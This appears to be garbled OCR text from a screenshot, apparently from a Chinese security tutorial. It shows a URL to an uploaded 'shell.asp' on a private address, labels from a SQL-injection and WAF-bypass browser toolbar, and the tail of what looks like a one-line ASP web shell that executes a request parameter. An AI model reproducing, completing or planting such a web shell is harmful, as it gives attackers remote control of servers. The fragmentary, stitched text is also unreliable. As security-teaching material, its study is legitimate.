 source:http://172.16.1.107:82/template/default/image/shell.asp
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYP
Post data Referrer 0xHEX %URL BASE
es CSS 表单 图片 网页信息 其他功能 标记 缩放
ervices [No information available]
te request("a")%>
信安之路